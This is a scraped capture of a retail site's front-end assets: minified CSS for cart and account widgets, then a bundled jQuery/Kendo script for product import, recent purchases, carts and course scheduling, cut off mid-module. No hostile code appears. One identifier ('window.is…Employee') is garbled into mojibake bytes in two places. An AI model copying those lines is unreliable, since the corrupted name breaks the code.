#97999b}.Chadwell-Shared-MiniShoppingCartWrapper .btn-minicart{border:none;background:0 0;display:flex;flex-wrap:nowrap;gap:3px;justify-content:center;align-items:center}@media (max-width:760px){.Chadwell-Shared-MiniShoppingCartWrapper .btn-minicart{padding:0}}.Chadwell-Shared-MiniShoppingCartWrapper .btn-minicart .fa-shopping-cart{color:#0077c8}.Chadwell-Shared-MiniShoppingCartWrapper .btn-minicart .badge{top:0}.Chadwell-Shared-MiniShoppingCartWrapper .badge-cart{color:#fff;background:#c8102e}.Chadwell-Shared-MiniShoppingCartWrapper .btn-checkout{color:#fff!important}.Chadwell-Shared-MiniShoppingCartWrapper .decoration1{top:-6px;right:50px;width:13px;height:13px;background:#fff;position:absolute;border:1px solid #97999b;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}@media (max-width:760px){.Chadwell-Shared-MiniShoppingCartWrapper .decoration1{display:none}}.Chadwell-Shared-MiniShoppingCartWrapper .decoration2{top:0;right:46px;width:21px;height:12px;background:#fff;position:absolute}@media (max-width:760px){.Chadwell-Shared-MiniShoppingCartWrapper .decoration2{display:none}}.Chadwell-Shared-MiniShoppingCartWrapper .btn-minicart-close,.Chadwell-Shared-MiniShoppingCartWrapper .btn-remove,.Chadwell-Shared-MiniShoppingCartWrapper .btn-view{font-size:13px;background:#fff;border:1px solid #97999b}.Chadwell-Shared-MiniShoppingCartWrapper .btn-minicart-close{margin-right:10px;min-width:75px}.Chadwell-Shared-MiniShoppingCartWrapper table{margin-bottom:0}.Chadwell-Shared-MiniShoppingCartWrapper table td{font-size:13px;max-width:200px;vertical-align:middle}.Chadwell-Shared-MiniShoppingCartWrapper table img{height:auto;max-width:30px}.Chadwell-Shared-MiniShoppingCartWrapper table .subtotal td{padding:10px;padding-right:5px;font-weight:600}.Chadwell-Shared-MyAccountLeftNav{margin-bottom:20px}.Chadwell-Shared-MyAccountLeftNav a{display:block}.Chadwell-Shared-MyAccountLeftNav .fa-caret-right{margin-right:4px}.Chadwell-Shared-MyAccountLeftNav .header{color:#fff;padding:10px;display:block;background:#0077c8;font-weight:600}.Chadwell-Shared-MyAccountLeftNav .nav-trigger{margin-left:4px!important;margin-right:0!important}.Chadwell-Shared-MyAccountLeftNav .current-page{font-weight:600}.Chadwell-Shared-MyAccountLeftNav .body{background:#eee;padding-top:15px;padding-bottom:15px}.Chadwell-Shared-MyAccountLeftNav .body a{color:#3d3d3d;margin:15px}.Chadwell-Shared-MyAccountLeftNav .body>a{margin-top:0}.Chadwell-Shared-MyAccountLeftNav .body .section{margin:15px}.Chadwell-Shared-MyAccountLeftNav .body .section .section-trigger{cursor:pointer}.Chadwell-Shared-MyAccountLeftNav .body .section .section-trigger a{display:inline}.Chadwell-Shared-MyAccountLeftNav .body .section .section-trigger .fa-caret-down{display:none}.Chadwell-Shared-MyAccountLeftNav .body .section .section-content{display:none}.Chadwell-Shared-MyAccountLeftNav .body .section.expanded .section-trigger .fa-caret-right{display:none}.Chadwell-Shared-MyAccountLeftNav .body .section.expanded .section-trigger .fa-caret-down{display:inline}.Chadwell-Shared-MyAccountLeftNav .body .section.expanded .section-content{display:block}.Chadwell-Shared-MyAccountLeftNav .body>.section,.Chadwell-Shared-MyAccountLeftNav .body>a{padding-bottom:10px;border-bottom:1px solid #97999b}.Chadwell-Shared-MyAccountLeftNav .body>.section:last-child,.Chadwell-Shared-MyAccountLeftNav .body>a:last-child{border-bottom:none;margin-bottom:-10px}.Chadwell-Shared-ShippingAddressSelector{line-height:1.5rem}.Chadwell-Shared-ShippingAddressSelector p{margin:0;padding:0}.Chadwell-Shared-ShippingAddressSelector .address-card{padding:20px;margin-bottom:25px;border:1px solid #eee;-webkit-border-radius:5px;border-radius:5px}@media (max-width:767px){.Chadwell-Shared-ShippingAddressSelector .address-card{padding:0;border:none;margin-top:30px}}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.cossamarket.com/chadwell/chadwell.min.js?v=0JfxyVHSwVkr-PWr1s1JlA-kVQTN0uCc4sBS9eFZGhg
body_size: 82202
content:
  !function n(i,r,o){function s(t,e){if(!r[t]){if(!i[t]){var a="function"==typeof require&&require;if(!e&&a)return a(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}a=r[t]={exports:{}},i[t][0].call(a.exports,function(e){return s(i[t][1][e]||e)},a,a.exports,n,i,r,o)}return r[t].exports}for(var l="function"==typeof require&&require,e=0;e<o.length;e++)s(o[e]);return s}({1:[function(e,t,a){function n(){this.init=function(){jQuery(".Chadwell-Blocks-ColumnCallToAction").length<1||$("div.Chadwell-Blocks-ColumnCallToAction a").click(function(){var e=$(this).parents(".Chadwell-Blocks-ColumnCallToAction").first().data("content-type"),t=$(this).attr("href");dataLayer.push({content_type:e,item_id:t,event:"select_content"})})}}jQuery(document).ready(function(){(new n).init()})},{}],2:[function(e,t,a){function n(){this.init=function(){}}jQuery(document).ready(function(){(new n).init()})},{}],3:[function(e,t,a){function n(){this.init=function(){}}jQuery(document).ready(function(){(new n).init()})},{}],4:[function(e,t,a){function n(){this.init=function(){$("#json-url",".Chadwell-Blocks-CareersBlock").val()}}jQuery(document).ready(function(){(new n).init()})},{}],5:[function(e,t,a){function n(){var e=".Chadwell-Blocks-IconWithLabelSlider";this.init=function(){jQuery(e).length<1||jQuery(".catalogiconlabelslider",e).owlCarousel({nav:!1,loop:!1,dots:!0,responsive:{0:{items:1},350:{items:2},500:{items:3},700:{items:4},1e3:{items:6}}})}}jQuery(document).ready(function(){(new n).init()})},{}],6:[function(e,t,a){function n(){var e=".Chadwell-Blocks-CourtesyAccountsBlock";this.init=function(){jQuery(e).length<1||jQuery(".grid",e).kendoGrid({dataSource:{data:window.accounts,schema:{model:{fields:{AccountName:{type:"string"},AccountNumber:{type:"string"},CreatedDate:{type:"date"},SalespersonName:{type:"string"},SubmittedUser:{type:"string"},Status:{type:"string"},Comments:{type:"string"},SalesPadSubmissionDate:{type:"date"}}}}},columns:[{field:"AccountName",filterable:{cell:{operator:"contains",suggestionOperator:"contains"}},title:"Account Name"},{field:"AccountNumber",filterable:{cell:{operator:"contains",suggestionOperator:"contains"}},title:"Account Number"},{field:"CreatedDate",format:"{0:d}",filterable:{cell:{operator:"contains",suggestionOperator:"contains"}},title:"Created Date"},{field:"SalespersonName",type:"string",filterable:{cell:{operator:"contains",suggestionOperator:"contains"}},title:"Sales Person Name"},{field:"SubmittedUser",type:"string",filterable:{cell:{operator:"contains",suggestionOperator:"contains"}},title:"Submitted User"},{field:"Status",filterable:{cell:{operator:"contains",suggestionOperator:"contains"}},title:"Status"},{field:"Comments",filterable:{cell:{operator:"contains",suggestionOperator:"contains"}},title:"Comments"},{field:"SalesPadSubmissionDate",format:"{0:d}",filterable:{cell:{operator:"contains",suggestionOperator:"contains"}},title:"SalesPad Date"}],filterable:{mode:"row"},sortable:!0})}}jQuery(document).ready(function(){(new n).init()})},{}],7:[function(e,t,a){function n(){var e=".Chadwell-Blocks-GettingStarted";this.init=function(){jQuery(e).length<1||jQuery("#loginForm",e).validate()}}jQuery(document).ready(function(){(new n).init()})},{}],8:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");function i(){var e=".Chadwell-Blocks-ImageBlock",t=new n;this.init=function(){jQuery(e).length<1||$(".map-point-area",e).on("click",function(e){e.preventDefault();e=jQuery(this).data("divid");t.scrollToElement("#"+e,null,-100)})}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],9:[function(e,t,a){var n=e("../../../wwwroot/global/GeneralLibrary.js");function i(){var S=new n,A=".Chadwell-Blocks-ImportProductBlock";this.init=function(){var e,t,a,i,c,p,n,s,m,y,h,f,g,l,d,u,w,v,b,r,o,j;function Q(e,t,a){var n;jQuery("#import-file-message",A).hide().html('<span class="font-weight-bold">File:</span> <span class="text-info">"'+e+'"</span>').fadeIn("slow"),jQuery("#import-status-message",A).hide().html('<span class="font-weight-bold">Status:</span> <span class="text-info">'+t+"</span>").fadeIn("slow"),a?(n="",a.forEach(function(e){n+='<div class="failed-items-container"><h4>Reason: '+e.FailedMessage+'</h4><table class="table table-sm"><thead><tr><th>Sku</th><th>Quantity</th><th>Collection</th><th>Customer</th><th>Parent</th></tr></thead>',e.Items.forEach(function(e){n+="<tr><td>"+e.Sku+"</td><td>"+e.Quantity+"</td><td>"+e.CollectionName+"</td><td>"+e.Customer+"</td><td>"+e.CustomerParent+"</td></tr>"}),n+="</table></div>"}),jQuery("#show-failed-product",A).show(),jQuery("#import-failed-message",A).hide().html(n).fadeIn("slow")):jQuery("#show-failed-product",A).hide()}function C(){if(p&&0!==p.length){var t=null,a=null,n=null,i=null,e=Object.keys(p[0]);if(1===e.length){n=e[0];isNaN(e[0].replace("ZZ-","").replace("zz-",""))||((u=JSON.parse(JSON.stringify(p[0])))[n]=n,p.unshift(u))}else{var r,o,s,l,d,u=e.filter(function(e){return h.includes(e.toLowerCase().replace("_","").replace(" ","").replace("#",""))})[0],i=e[e.indexOf(u)],u=e.filter(function(e){return y.includes(e.toLowerCase().replace("_","").replace(" ","").replace("#",""))})[0],u=(n=e[e.indexOf(u)],e.filter(function(e){return f.includes(e.toLowerCase().replace("_","").replace(" ","").replace("#",""))})[0]),a=e[e.indexOf(u)];if(m&&(u=e.filter(function(e){return g.includes(e.toLowerCase().replace("_","").replace(" ","").replace("#",""))})[0],t=e[e.indexOf(u)]),!n||!i||!a||m&&!t)return r='<option value=""></option>',e.forEach(function(e){r+='<option value="'+e+'"'+(n===e?" selected":"")+">"+e+"</option>"}),jQuery("#select-sku-column",A).html(r),o='<option value="NA">N/A</option>',e.forEach(function(e){o+='<option value="'+e+'" '+(i===e?" selected":"")+">"+e+"</option>"}),jQuery("#select-qty-column",A).html(o),s='<option value="NA">N/A</option>',e.forEach(function(e){s+='<option value="'+e+'" '+(a===e?" selected":"")+">"+e+"</option>"}),jQuery("#select-collection-column",A).html(s),m&&(l='<option value="NA">N/A</option>',e.forEach(function(e){l+='<option value="'+e+'" '+(t===e?" selected":"")+">"+e+"</option>"}),jQuery("#select-customer-column",A).html(l)),jQuery(".excel-file-name",A).html(c),d='<div class="table-responsive"><table class="table"><thead><tr>',e.forEach(function(e){d+="<th>"+e+"</th>"}),d+="</tr></thead><tbody>",p.slice(0,5).forEach(function(t){d+="<tr>",e.forEach(function(e){d+="<td>"+t[e]+"</td>"}),d+="</tr>"}),d+="</tbody></table></div>",jQuery("#columns-picker-data-preview",A).html(d),void $("#column-picker-modal",A).modal("show")}k(n,i,a,t)}else Q(c,b)}function k(i,r,o,s){Q(c,d);var l=[],e=(p.forEach(function(e){var t=e[i],a=e[r]||1,n=e[o],e=e[s];isNaN(a)&&(a=1),l.push({sku:t,quantity:a,collectionName:n,customer:e})}),jQuery.ajax({method:"POST",url:window.model.ImportEndpoint,data:{CollectionType:n,IsMultipleCustomers:m,Items:l},xhrFields:{withCredentials:!0}}));e.done(function(e){!1===e.Success?Q(c,v,e.FailedItems):e.FailedItems&&0<e.FailedItems.length?Q(c,w,e.FailedItems):Q(c,u),p=[],c=null}),e.fail(function(e){var t;t='Unable to add product(s) from file "'+c+'" to collection(s)',S.addErrorMessage(".import-product-error-messages",A,t),Q(c,v),p=[],c=null})}window.jQuery(A).length<1||(e=window.jQuery("#import-products-button",A),t=window.jQuery(".column-picker-accept-button",A),a=window.jQuery("#column-picker-modal",A),i=!1,c="",p=[],n=window.model.CollectionType||"ShoppingList",s=window.model.ProductImportLimit||100,m=window.model.AllowCustomerColumn||!1,y=window.model.FindItemNumberKeysCSV,h=window.model.FindItemQuantityKeysCSV,f=window.model.FindCollectionKeysCSV,g=window.model.FindCustomerKeysCSV,l=window.model.ImportMessageParsingFile,d=window.model.ImportMessageUpdatingList,u=window.model.ImportMessageSuccess,w=window.model.ImportMessagePartialSuccess,v=window.model.ImportMessageFailed,b=window.model.ImportMessageInvalidData,r=window.model.ImportMessageInvalidSkuColumn,o=window.model.ImportMessageCancelled,j=window.model.ImportMessageLimitExceeded,y&&0<y.length&&(y=y.replace(" ","").split(",")),h&&0<h.length&&(h=h.replace(" ","").split(",")),f&&0<f.length&&(f=f.replace(" ","").split(",")),g&&0<g.length&&(g=g.replace(" ","").split(",")),e.change(function(e){var r,o;(e=e.target.files[0])&&(Q(e.name,l),r=e,o=C,(e=new FileReader).onload=function(e){var e=e.target.result,t=XLSX.read(e,{type:"binary"}),a=[],n=0,i=!1;t.SheetNames.forEach(function(e){XLSX.utils.sheet_to_row_object_array(t.Sheets[e]).forEach(function(e){s<++n?(Q(r.name,j+s),i=!0):a.push(e)})}),c=r.name,p=a,o&&!i&&o()},e.onerror=function(e){Q(v)},e.readAsBinaryString(r),jQuery("#import-products-button",A).val(""))}),a.on("hidden.bs.modal",function(e){var t,a,n;e.preventDefault(),i?(i=!1,e=jQuery("#select-sku-column",A).val(),t=jQuery("#select-qty-column",A).val(),a=jQuery("#select-collection-column",A).val(),n=null,m&&(n=jQuery("#select-customer-column",A).val()),e?k(e,t,a,n):Q(c,r)):Q(c,o)}),t.on("click",function(e){e.preventDefault(),i=!0,jQuery("#column-picker-modal",A).modal("hide")}))}}jQuery(document).ready(function(){(new i).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],10:[function(e,t,a){var k=e("../../../wwwroot/global/GeneralLibrary.js"),S=(e("../../../wwwroot/global/ShoppingCartLibrary.js"),e("../../../wwwroot/global/FavoritesLibrary"),e("../../../wwwroot/global/QuickOrderLibrary"),e("../../../wwwroot/global/ButtonAnimatorLibrary"),e("../../../wwwroot/global/ProductLinksLibrary"));function n(){var i=".Chadwell-Blocks-RecentPurchases",t=new k,a=new S,r={},n=[],o=!0,s=!1,l={};let d="recentpurchasesblock-addtoquickorder";function u(){l=$("#grid",i).kendoGrid({dataSource:r,sortable:!0,scrollable:!0,columns:[{title:" ",width:"45px",template:h,attributes:{style:"text-align: center"}},{field:"IsFavorite",width:"45px",title:" ",template:g,attributes:{style:"text-align: center"}},{field:"Code",width:"75px",title:"Item"},{field:"Description",title:"Description",template:f},{field:"LastPrice",width:"100px",title:"Last Price",template:e},{field:"QuantityPurchased",width:"100px",title:"Quantity"},{field:"LastOrder",width:"100px",title:"Last Order",format:"{0:MM/dd/yyyy}"},{field:"Category",name:"Category",width:"100px",title:"Category",hidden:!0,groupHeaderTemplate:"#:value#"},{title:"",width:"150px",template:v,hidden:!0!==window.enableAddToCart&&!0!==window.enableAddToQuickOrder,attributes:{style:"text-align: center"}},{title:"",name:"Mobile-Template",template:w}],dataBound:function(e){var t,a;o&&!s&&(t=this,$(".k-grouping-row",i).each(function(e){(expandedGroupsIndex=p($(this).find(".k-reset").text()))<0&&t.collapseGroup(this)})),0<(a=r.total())?$(".items-found-count",i).text(a+" item(s) found"):$(".items-found-count",i).text("No items found"),a=$(i).find(".item-toggle-favorite"),FavoritesApi.bindFavorites(a,function(e,t,a){})}}).data("kendoGrid"),$(i).on("click",".k-grouping-row",function(e){$(e.target).find(".k-icon").click();e=$(e.target).find(".k-reset").text();e&&c(e)}),$(".k-icon").click(function(){var e=$(this).parent().text();e&&c(e)})}function c(e){var t=p(e);-1<t?n.splice(t,1):n.push(e)}function p(e){var t=-1;if(n)for(var a=0;a<n.length;a++)if(n[a]===e){t=a;break}return t}function m(){function n(e){return null!=e&&!1!==e&&""!==e}jQuery(".toggle-category-on, .toggle-category-off",i).on("click",function(e){e.preventDefault();var e=$(this).data("toggle-on");(e=e)!==o&&(o=e,Q(!0),o?(jQuery(".toggle-category-on i",i).removeClass("inactive").addClass("active"),jQuery(".toggle-category-off i",i).removeClass("active").addClass("inactive"),setTimeout(function(){l.dataSource.group([{field:"Category",dir:"asc"}]),C(),Q(!1)},50)):(jQuery(".toggle-category-on i",i).removeClass("active").addClass("inactive"),jQuery(".toggle-category-off i",i).removeClass("inactive").addClass("active"),setTimeout(function(){l.dataSource.group([]),C(),Q(!1)},50)))}),$(i).on("click",".preview-item",function(e){e.preventDefault();e=$(this).data("code");jQuery("input[ name=modalproductid   ]",i).attr("value",e),jQuery("#product-preview-modal",i).modal("show")}),$("#product-preview-modal",i).on("show.bs.modal",function(){jQuery("#product-preview-modal .spinner",i).show(),jQuery("#product-preview-modal .ajax-content",i).empty()}),$("#product-preview-modal",i).on("shown.bs.modal",function(){var e=jQuery("input[ name=modalproductid   ]",i).attr("value");$.ajax({method:"POST",url:window.productDetailsEndpoint,data:{code:e},dataType:"json",success:function(e){jQuery("#product-preview-modal .spinner",i).hide(),jQuery("#product-preview-modal .ajax-content",i).html(e.html).show(),a.initLinks(!0),a.loadShoppingLists()},error:function(e){jQuery("#product-preview-modal .spinner",i).hide()}})}),$("#recent-purchases-search",i).on("keyup",t.debounce(function(e){var t,a=$(this).val();a.length<=0?y():(a=a.replace(/\s{2,}/g," ").split(" ").filter(n),s=!0,t=[],a.forEach(function(e){t.push({field:"Code",operator:"contains",value:e}),t.push({field:"Description",operator:"contains",value:e})}),r.filter({logic:"or",filters:t}))},500)),$("#clear-recent-purchases-search",i).on("click",function(e){e.preventDefault(),$("#recent-purchases-search",i).val(""),y()}),jQuery(i).on("click",".add-to-cart",b),jQuery(i).on("click",".add-to-quick-order",j),$(window).on("resize orientationchange",t.debounce(function(){C()},100))}function y(){s=!1,r.filter({})}function h(e){return'<span class="fa fa-search clickable preview-item" data-code="'+e.Code+'"></span>'}function f(e){return'<a href="'+e.Url+'" alt="'+e.Description+'">'+e.Description+"</a>"}function g(e){var t='<a href="#" class="item-toggle-favorite" data-code="'+e.Code+'" data-isfavorite="'+e.IsFavorite+'" ><span class="';return(t+=e.IsFavorite?"fas fa-heart":"far fa-heart")+'"></span></a>'}function e(e){return 0<e.LastPrice?kendo.toString(e.LastPrice,"c"):""}function w(e){let t='<div class="mobile-grid">',a=(t=(t=(t=(t+="<div>"+h(e)+"</div>")+("<div><strong>Item: </strong>"+e.Code+"</div>"))+('<div class="flex-end">'+g(e)+"</div>"))+('<div class="grid-center"><strong>Description: </strong> '+f(e)+"</div>"),o||(t+='<div class="grid-center"><strong>Category: </strong>'+e.Category+"</div>"),"");return window.is���߲ݴ�ýEmployee?(0<e.LastPrice&&(a=" at "+kendo.toString(e.LastPrice,"c")),t+='<div class="grid-center"><strong>Last Ordered: </strong>'+e.QuantityPurchased+" on "+kendo.toString(e.LastOrder,"MM/dd/yyyy")+a+"</div>"):t+='<div class="grid-center"><strong>Last Ordered: </strong>'+e.QuantityPurchased+" on "+kendo.toString(e.LastOrder,"MM/dd/yyyy")+"</div>",t=t+('<div class="grid-full-row"><div class="float-right">'+v(e)+"</div></div>")+"</div>"}function v(e){let t="";return window.enableAddToCart&&(t+='<button type="button" class="btn btn-danger btn-sm add-to-cart" data-code="'+e.Code+'">Add to Cart</button>'),t=window.enableAddToQuickOrder?(t+='<div class="action-button-container"><div><input type="button" class="btn btn-danger btn-sm add-to-quick-order" value="Add to Quick Order" data-code="'+e.Code+'" />')+'<span class="success-message"><span class="fa fa-check"></span>Added to Quick Order</span><span class="failure-message"><span class="fa fa-window-close"></span>Failure adding to quick order</span></div></div>':t}function b(e){e&&e.preventDefault();var e=$(this),t=jQuery(this).data("code"),a=window.userAccountId,n=ButtonAnimator.startAnimation("Adding...",e);ShoppingCartApi.addItemToCart(a,t,1,function(e){ButtonAnimator.showSuccessAnimation(n,"Added!")},function(e){ButtonAnimator.showErrorAnimation(n,"Error!")})}function j(e){e&&e.preventDefault();var e=$(this),t=jQuery(this).data("code"),a=window.userAccountId,n=ButtonAnimator.startAnimation("Adding...",e);QuickOrderApi.addToQuickOrder(a,t,1,function(e){ButtonAnimator.showSuccessAnimation(n,"Added!"),jQuery(document).trigger(d,e)},function(e){ButtonAnimator.showErrorAnimation(n,"Error!")},!0)}function Q(e){jQuery("#recent-purchases-spinner",i).toggle(e)}function C(){var a=$(i).width()<=window.mobileWidthBreakpoint;l.columns.forEach(function(e,t){a?"Mobile-Template"===e.name?l.showColumn(t):l.hideColumn(t):"Mobile-Template"===e.name||"Category"===e.name&&o?l.hideColumn(t):l.showColumn(t)}),!window.is���߲ݴ�ýEmployee||a?l.hideColumn(4):l.showColumn(4)}this.init=function(){var e;jQuery(i).length<1||(r=new kendo.data.DataSource({data:window.data,schema:{model:{fields:{Code:{type:"string"},Description:{type:"string"},IsFavorite:{type:"bool"},QuantityPurchased:{type:"integer"},LastOrder:{type:"date"},Url:{type:"string"},LastPrice:{type:"decimal"},Category:{type:"string"}}}},group:{field:"Category",dir:"asc"}}),u(),m(),C(),e=$(".recent-purchases-search-form",i),t.stickyToHeaderBottom(e))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/ButtonAnimatorLibrary":86,"../../../wwwroot/global/FavoritesLibrary":89,"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/ProductLinksLibrary":96,"../../../wwwroot/global/QuickOrderLibrary":98,"../../../wwwroot/global/ShoppingCartLibrary.js":102}],11:[function(e,t,a){var r=e("../../../wwwroot/global/GeneralLibrary.js");function n(){var a=".Chadwell-Blocks-RotatingHeroBlock",e=(new r,$("#owl-background")),t=$(".overlay-one-container",a);function n(){var e,t=$(".owl-item.active")[0];null!=t&&null!=(t=$(t).find(".item")[0])&&null!=(t=$(t).data("id"))&&""!==t&&null!=(e=$('.overlay-one-container[data-id="'+t+'"]',a)[0])&&$(e).fadeIn()}function i(e){t.hide(),setTimeout(function(){n()},100)}this.init=function(){jQuery(a).length<1||(e.owlCarousel({items:1,itemsDesktop:1,singleItem:!0,autoplay:window.autoplay,autoplaySpeed:window.autoplaySpeedInSecs,loop:window.loopBackgrounds,navigation:window.navigation,dots:!1,transitionStyle:"fade",animateOut:window.animateOut,animateIn:window.animateIn}),n(),e.on("changed.owl.carousel",i))}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90}],12:[function(e,t,a){function n(){var e=".Chadwell-Shared-SliderBlock";this.init=function(){jQuery(e).length<1||(jQuery(".carousel-inner .carousel-item:first-child",e).addClass("active"),jQuery(".carousel",e).carousel())}}jQuery(document).ready(function(){(new n).init()})},{}],13:[function(e,t,a){function n(){var a=".Chadwell-Blocks-UniversityCourseListBlock";this.init=function(){var t,e;jQuery(a).length<1||(t=0,(e=jQuery(".course-name",a)).each(function(){var e=jQuery(this).height();t<e&&(t=e)}),0<t&&e.height(t))}}jQuery(document).ready(function(){(new n).init()})},{}],14:[function(e,t,a){var S=e("../../../wwwroot/global/GeneralLibrary.js"),A=e("../../../wwwroot/global/LogMessagesLibrary.js");function n(){var i=".Chadwell-Blocks-UniversityScheduleBlock",n=new S,r=new A,o="An unexpected error occurred and we could not process your request",s="UniversityScheduleBlock-",l=[],d=null,u=null,c="",p="",m=$("#checkout-page-endpoint",i).val(),y=$("#add-to-cart-endpoint",i).val(),h=$("#register-emails-for-reminder-endpoint",i).val();function t(e){var t=n.generateUUIDv4();return e?'<tr data-id="'+t+'"><td><strong>Email:</strong><div class="row no-gutters"><div class="col-sm-6" ><input type="text"  class="form-control" name="email" placeholder="Reminder Email" /></div> '+('<input class="btn btn-sm btn-danger delete-remind-email col-sm-1 display-none" type="button" value="Delete" data-id="'+t+'" />')+"</td ></tr > ":'<tr data-id="'+t+'"><td><strong>Email:</strong><div class="row no-gutters"><div class="col-sm-6" ><input type="text"  class="form-control" name="email" placeholder="Reminder Email" /></div></td ></tr > '}function e(e){e.preventDefault(),w(!1);e=t(!1);$("#email-list tbody",i).html(e),c=jQuery(this).data("code"),p=jQuery(this).data("course"),$("#remind-me-modal").modal("show")}function a(){var e=t(!0);$("#email-list tbody",i).append(e)}function f(){$("#remindMe-modal-form",i).validate({submitHandler:function(e){w(!0);var t,a={ClassCode:c,CourseCode:p,Emails:(t=[],jQuery("#email-list tbody tr",i).each(function(){var e={email:$('td input[name="email"]',$(this)).val()};t.push(e)}),t)},a=$.ajax({url:h,method:"POST",dataType:"json",data:a,xhrFields:{withCredentials:!0}});a.done(function(e){!0===e.isSuccess?($(".error-messages").hide("hide"),n.addSuccessMessage(".success-message",i,"Your reminder request has been received successfully!"),w(!1),setTimeout(function(e){$("#remind-me-modal , .error-messages").modal("hide"),$(".success-message").hide("hide"),location.reload()},3e3)):($("#email-list, .email-button").show(),0<e.emailErrors.length&&(e.emailErrors.forEach(function(e){n.addErrorMessage(".error-messages",i,e.error)}),w(!1)))}),a.fail(function(e){n.addErrorMessage(".error-messages",i,"University remind data not able to submit.")})}})}function g(e){e.preventDefault();e=jQuery(this).data("id");$('#email-list tbody tr[data-id="'+e+'"]',i).remove()}function w(e){$("#remind-Me",i).attr("disabled",e),$("#submit-remind-me-form",i).attr("disabled",e),e?jQuery(".loading-spinner",i).show():jQuery(".loading-spinner",i).hide()}function v(e,t){jQuery('div[name="'+e+'"]',i).html('<div class="alert alert-warning alert-dismissible fade show">'+t+'<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button></div>')}function b(t,a,e){var n=null;0<l.length&&(n=l.find(function(e){if(e)return e.field===t&&e.operator===a})),null===e||""===e?n&&(l.splice(l.indexOf(n),1),j()):(n?n.value=e:l.push({field:t,operator:a,value:e}),j())}function j(){var e,t=jQuery("#list-view",i).data("kendoListView").dataSource,a=(e=null,d&&u?e={logic:"or",filters:[{logic:"and",filters:[{field:"DayOne",operator:"gte",value:d},{field:"DayOne",operator:"lte",value:u}]},{logic:"and",filters:[{field:"DayTwo",operator:"isnotnull",value:d},{field:"DayTwo",operator:"gte",value:d},{field:"DayTwo",operator:"lte",value:u}]}]}:d?e={logic:"or",filters:[{field:"DayOne",operator:"gte",value:d},{logic:"and",filters:[{field:"DayTwo",operator:"isnotnull",value:d},{field:"DayTwo",operator:"gte",value:d}]}]}:u&&(e={logic:"or",filters:[{field:"DayOne",operator:"lte",value:u},{logic:"and",filters:[{field:"DayTwo",operator:"isnotnull",value:u},{field:"DayTwo",operator:"lte",value:u}]}]}),{logic:"and",filters:[]});if(l&&0<l.length)for(var n=0;n<l.length;n++)a.filters.push(l[n]);e&&a.filters.push(e),lastGroup=null,t.filter(a),t.sort()}function Q(e){e.preventDefault();var t=jQuery(this).data("code"),e=parseInt(jQuery(this).data("seats-left"),10),a=parseInt(jQuery('input[data-code="'+t+'"]',i).val(),10);e<a||a<=0?v(t,"The number of seats entered is not valid. Please enter a number between 1 and "+e+"."):(C(!1),(e=jQuery.ajax({method:"POST",url:y,data:{code:t,seats:a},xhrFields:{withCredentials:!0}})).done(function(e){window.location.href=m}),e.fail(function(e){v(t,o),C(!0),r.logErrorToServer(e.status,e.responseText,s+"handleRegisterNowOnClick")}))}function C(e){jQuery("input.register-now",i).attr("disabled",!e)}function k(){var e=jQuery("#kendo-start-date",i),t=jQuery("#kendo-end-date",i),a=$(".clear-start-date",i),n=$(".clear-end-date",i);e.val()?a.show():a.hide(),t.val()?n.show():n.hide()}this.init=function(){jQuery(i).length<1||(jQuery("#course-filter",i).kendoComboBox({dataSource:window.model.CourseNames,filter:"contains",suggest:!0,change:function(){b("CourseName","eq",jQuery("#course-filter",i).val())}}),jQuery("#state-filter",i).kendoComboBox({dataSource:window.model.StateNames,filter:"contains",suggest:!0,change:function(){b("LocationState","eq",jQuery("#state-filter",i).val())}}),jQuery("#kendo-start-date",i).kendoDatePicker({change:function(){var e=this.value();d=e,j(),k()}}),jQuery("#kendo-end-date",i).kendoDatePicker({change:function(){var e=this.value();u=e,j(),k()}}),jQuery("#list-view",i).kendoListView({dataSource:{data:window.model.Classes,schema:{model:{fields:{CanonicalUrl:{type:"string"},ClassDetails:{type:"string"},ClassFlyerUrl:{type:"string"},ClassHostedBy:{type:"string"},ClassHostedByOther:{type:"string"},ClassHostedByUrl:{type:"string"},ClassName:{type:"string"},ClassCode:{type:"string"},ContentAssetsID:{type:"string"},CourseCode:{type:"string"},CourseName:{type:"string"},RegistrationOpen:{type:"date"},IsRegistrationOpen:{type:"bool"},DayOne:{type:"date"},DayOneEndTime:{type:"date"},DayTwo:{type:"date"},DayTwoEndTime:{type:"date"},LocationAddress1:{type:"string"},LocationAddress2:{type:"string"},LocationCity:{type:"string"},LocationName:{type:"string"},LocationState:{type:"string"},LocationZipCode:{type:"string"},NoFollow:{type:"bool"},NoIndex:{type:"bool"},OfferedInSpanish:{type:"bool"},OpenGraphImage:{type:"string"},SEOSitemaps:{type:"string"},ClassUrl:{type:"string"},DayOneTimeDisplay:{type:"string"},DayTwoTimeDisplay:{type:"string"}}}},sort:[{field:"LocationState",dir:"asc"},{field:"DayOne",dir:"asc"}]},template:kendo.template(jQuery("#list-template",i).html()),dataBound:function(e){setTimeout(function(){jQuery(".schedule-waiting",i).fadeOut(function(){jQuery(".schedule-content",i).fadeIn()})},250)}}),jQuery(i).on("click",".register-now",Q),jQuery(i).on("click","#remind-Me",e),jQuery(i).on("click","#add-email-button",a),jQuery(i).on("click","#submit-remind-me-form",f),jQuery(i).on("click",".delete-remind-email",g),jQuery(".clear-start-date",i).on("click",function(e){var t=jQuery("#kendo-start-date",i).data("kendoDatePicker");t.value(""),t.trigger("change")}),jQuery(".clear-end-date",i).on("click",function(e){var t=jQuery("#kendo-end-date",i).data("kendoDatePicker");t.value(""),t.trigger("change")}),j())}}jQuery(document).ready(function(){(new n).init()})},{"../../../wwwroot/global/GeneralLibrary.js":90,"../../../wwwroot/global/LogMessagesLibrary.js":92}],15:[function(e,t,a){e("../../../wwwroot/global/SharedApiLibrary"),e("../../../wwwroot/global/ButtonAnimatorLibrary");var p=e("../../../wwwroot/global/GeneralLibrary.js");function n(){var e=new 